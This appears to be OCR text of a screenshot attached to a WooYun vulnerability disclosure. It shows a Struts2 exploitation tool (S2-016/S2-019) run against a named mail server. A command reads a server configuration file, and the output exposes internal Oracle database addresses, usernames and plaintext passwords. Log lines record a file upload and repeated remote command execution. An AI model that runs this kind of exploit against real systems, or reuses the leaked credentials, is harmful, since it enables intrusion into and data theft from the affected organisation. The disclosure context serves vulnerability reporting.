 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://mail.cnoic.com/com/ebusiness/service/user/personal/sh 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /home/weblogic/bea/project/o 执 行
jdbc.driverClassName=oracle.jdbc.driver.OracleDriver
#jdbc.url=jdbc:oracle:thin:@192.168.1.231:1521:oracle
#jdbc.url=jdbc:oracle:thin:@10.0.1.126:1521:yajhdb
jdbc.url=jdbc:oracle:thin:@10.100.2.2:1521:orclbi
jdbc.username=test_card
jdbc.password=test
#jdbc.url=jdbc:oracle:thin:@192.168.1.3:1521:
#jdbc.username=yw
#jdbc.password=yw
jdbc.maxActive=50
hibernate.dialect=org.hibernate.dialect.Oracle10gDialect
数据库还是明文的.......
正在准备上传文件中，请稍等片刻........----2016/1/22 23:44:33上传文件成功,请手工访问验证........----2016/1/22 23:44:34
正在执行命令中，请稍等片刻........----2016/1/22 23:44:38命令执行完毕........----2016/1/22 23:44:38正在执行命令中，请
稍等片刻........----2016/1/22 23:45:50命令执行完毕........----2016/1/22 23:45:51正在执行命令中，请稍等片
刻........----2016/1/22 23:45:56命令执行完毕........----2016/1/22 23:45:58正在执行命令中，请稍等片刻........----
2016/1/22 23:46:11命令执行完毕........----2016/1/22 23:46:12正在执行命令中，请稍等片刻........----2016/1/22 23:46:16
www.wooyun.org